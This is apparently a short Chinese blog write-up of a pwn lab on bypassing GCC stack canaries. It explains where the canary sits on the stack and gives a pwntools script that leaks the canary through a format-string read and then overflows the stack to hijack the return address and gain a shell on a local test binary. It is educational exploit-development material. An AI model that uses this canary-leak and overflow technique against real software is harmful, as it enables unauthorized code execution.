Canary保护机制及绕过

Canary保护机制及绕过
https://blog.csdn.net/m0_64815693/article/details/129188665?spm=1001.2014.3001.5502
https://www.freebuf.com/articles/system/346608.html
1 | #include<stdio.h> |
1 | gcc -z execstack -no-pie -z norelro -fstack-protector-all 03.c -o 3 |
相较于之前没开保护,现在增加了一些指令,如下,主要就是将一个随机数赋值给rax寄存器,然后再将rax寄存器的值压入栈中,之后进行一个xor操作,简而言之,就是在栈中加入了一个随机

随机数存放的位置如图,在(rbp,rbp-8】的位置


main函数的栈帧改变之前,【随机数,地址,下条指令地址,rbp值】


from pwn import * context.log_level = "debug" context.terminal = ['bash', '-e', 'sh', '-c'] p = gdb.debug("/home/pwn/03eeepwn/test","break main") a = input("a:") p.sendline(b"%11$p") b = input("b:") cannary = p.recvline(keepends = False) cannary = p.recvline(keepends = False) cannary = int(cannary.decode().strip(), 16) print(cannary) c = input("c:") offset1 = 0x30 - 0x08 offset2 = 0x08 payload = b'a'*offset1 + p64(cannary) + b'b'*offset2 + p64(0x4011d8)+p64(0x401196) p.sendline(payload) p.interactive()不废话了,直接分析,主要就是通过格式化字符串拿到cannary的值,然后直接栈溢出就ok了,以下是拿到cannary的值之后在栈中注入恶意字符的栈帧

获得权限
Comments